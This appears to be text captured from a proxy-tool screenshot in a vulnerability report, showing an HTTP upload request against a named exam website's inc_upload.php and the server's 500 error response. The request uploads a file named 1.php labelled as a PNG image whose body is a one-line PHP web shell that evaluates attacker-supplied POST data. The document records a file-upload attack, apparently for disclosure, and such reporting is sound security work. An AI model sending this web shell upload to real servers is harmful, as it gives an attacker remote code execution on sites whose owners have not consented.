 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://exam.186nfc.com ?
Request
Raw Params Headers Hex
POST /inc_upload.php HTTP/1.1
Host: exam.186nfc.com
Proxy-Connection: keep-alive
Content-Length: 204
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://exam.186nfc.com
User-Agent:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyAyS4ywKb2hSVwcI
Referer: http://exam.186nfc.com/inc_upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
DNT: 1
------WebKitFormBoundaryyAyS4ywKb2hSVwcI
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: image/png
<?php eval($_POST[1]);?>
------WebKitFormBoundaryyAyS4ywKb2hSVwcI--
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Mon, 18 May 2015 07:03:51 GMT
Content-Length: 1141
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"/>
<title>500 - 内部服务器错误。</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica,
sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;}
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;}
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS",
Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>
</head>
<body>
<div id="header"><h1>服务器错误</h1></div>
<div id="content">
<div class="content-container"><fieldset>
<h2>500 - 内部服务器错误。</h2>
<h3>您查找的资源存在问题，因而无法显示。</h3>
</fieldset></div>
www.wooyun.org